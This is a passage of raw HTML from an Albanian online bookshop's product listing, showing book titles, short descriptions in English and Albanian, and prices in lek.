class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25764-home_default/the-500-hats-of-bartholomew-cubbins.jpg" alt="The 500 hats of bartholomew cubbins" title="The 500 hats of bartholomew cubbins" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url" > The 500 hats of bartholomew cubbins </a></h5><p class="product-desc" itemprop="description"> As topical today as when it was first published in 1938,&nbsp;The 500 Hats of Bartholomew Cubbins&nbsp;is the story of a young boy (the same one featured in the Caldecott Honor Award-winner&nbsp;Bartholomew and the Oobleck) and his unjust treatment at the hands of a king. Written in unrhymed prose,&nbsp;The 500 Hats&nbsp;is one of Dr. Seuss's earliest works, and while it may not...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25781-home_default/kid-normal-and-the-shadow-machine.jpg" alt="Kid normal and the shadow machine" title="Kid normal and the shadow machine" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url" > Kid normal and the shadow machine </a></h5><p class="product-desc" itemprop="description"> The third book in the laugh-out-loud funny&nbsp;Kid Normal&nbsp;series for readers aged 8+, from radio stars Greg James and Chris Smith</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25887-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25903-home_default/unite-me-2-in-1-bind-up.jpg" alt="Unite me 2 in 1 bind up" title="Unite me 2 in 1 bind up" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url" > Unite me 2 in 1 bind up </a></h5><p class="product-desc" itemprop="description"> Perfect for fans of Tahereh Mafi's&nbsp;New York Times&nbsp;bestselling Shatter Me trilogy, this book collects the first two companion novellas,&nbsp;Fracture Me&nbsp;and&nbsp;Destroy Me, for a thrilling insight into the minds of Juliette's two great loves - Adam and Warner.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25904-home_default/the-sun-is-also-a-star.jpg" alt="The sun is also a star" title="The sun is also a star" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url" > The sun is also a star </a></h5><p class="product-desc" itemprop="description"> The fantastic new YA love story from master storyteller and author of Everything, Everything, Nicola Yoon</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25905-home_default/bridge-of-clay.jpg" alt="Bridge of clay" title="Bridge of clay" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url" > Bridge of clay </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25660-home_default/trashegimia-e-nje-aristokrateje.jpg" alt="Trashegimia e nje aristokrateje" title="Trashegimia e nje aristokrateje" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url" > Trashegimia e nje aristokrateje </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25650-home_default/xha-gorioi-albas.jpg" alt="Xha Gorioi - Albas" title="Xha Gorioi - Albas" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url" > Xha Gorioi - Albas </a></h5><p class="product-desc" itemprop="description"> Romani Xha Gorioi është vlerësuar si një nga shtyllat mbajtëse të Komedisë njerëzore. Ndonëse ky roman mbyllet me vdekjen e Gorioit, komedia vazhdon. Ky kontrast i fuqishëm nuk gjendet vetëm te kjo vepër, por përbën thelbin e krijimtarisë së tij.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25404-home_default/zoti-ekziston.jpg" alt="Zoti ekziston" title="Zoti ekziston" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url" > Zoti ekziston </a></h5><p class="product-desc" itemprop="description"> Ky libër i sjellë nga anglishtja në shqip, pasqyron mendimin e profesorit të shquar të filozofisë, prof. Antoni Fllu. Në të tregohet se si autori, dikur një ateist, me baza të forta filozofike të skepticizmit e racionalizmit, ndryshon qëndrimin e tij në lidhje me besimin duke pranuar ekzistencën e Zotit. Sipas arsyetimit dhe shtjellimit në librin e tij,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25259-home_default/serra.jpg" alt="Serra" title="Serra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url" > Serra </a></h5><p class="product-desc" itemprop="description"> Në sfondin e romanit përshkruhet Ponti deri në periudhën e shkëmbimit të popullsive, homogjenizimi i racave me hallkë lidhëse, por edhe si alibi, fenë, frika, nacionalizmi dhe intoleranca që kultivuan xhonturqit dhe në vazhdim qemalistët, jeta e përditshme në vitet e para të Bashkimit Sovjetik, përndjekjet e grekëve në kohën e Stalinit, kampet e punës në...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25251-home_default/genjeshtra-te-bardha.jpg" alt="Genjeshtra te bardha" title="Genjeshtra te bardha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url" > Genjeshtra te bardha </a></h5><p class="product-desc" itemprop="description"> Mjaftoi një “gënjeshtër e vogël” e mamit për pyetjen e saj se si lindin bebet, që në mendjen e Amelit të ndizej një imagjinatë e madhe, sa ndërtoi një supermarket gjigant, ku shiteshin fara bebesh… Por, si mund të shkonin ata në këtë supermarket të largët, për të blerë një farë bebeje? Këto dhe ndodhi të tjera të këndshme lindën nga disa gënjeshtra të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25247-home_default/kutiza-e-princesha-bt.jpg" alt="Kutiza e princesha - BT" title="Kutiza e princesha - BT" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url" > Kutiza e princesha - BT </a></h5><p class="product-desc" itemprop="description"> Zbavitu dhe lexo këto përralla të bukura me princeshat e magjishme. Ktheji 6 librat me shpinë dhe shfaqi që të krijosh figurën me princesha.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25249-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25181-home_default/parimet-e-filozofise.jpg" alt="Parimet e filozofise" title="Parimet e filozofise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url" > Parimet e filozofise </a></h5><p class="product-desc" itemprop="description"> Përmes aktit të të menduarit Dekarti na shpalos kështu mënyrën e vetme sesi mund të ndërtojmë themele të forta kundrejt njohjes, duke u nisur nga dyshimi metodik.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25118-home_default/adhd-femijet-hiperaktive-dhe-te-pavemendshem.jpg" alt="ADHD femijet hiperaktive dhe te pavemendshem" title="ADHD femijet hiperaktive dhe te pavemendshem" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url" > ADHD femijet hiperaktive dhe te pavemendshem </a></h5><p class="product-desc" itemprop="description"> Në këtë libër, autorët paraqesin në mënyrë mjaft të thelluar Çrregullimin&nbsp; i quajtur deficit i vëmendjes dhe Hiperaktivitetit ose siç njihet në nivel ndërkombëtar Attention deficit hyperactyvity disorder (ADHD)</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" 